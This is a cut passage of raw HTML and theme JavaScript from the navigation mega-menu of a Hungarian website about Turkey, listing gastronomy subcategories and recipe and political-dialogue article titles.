            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" class="td-image-wrap " title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal">A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" class="td-image-wrap " title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt">Pisztáciás csiga, török hangulattal – egy recept, ami összeköt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 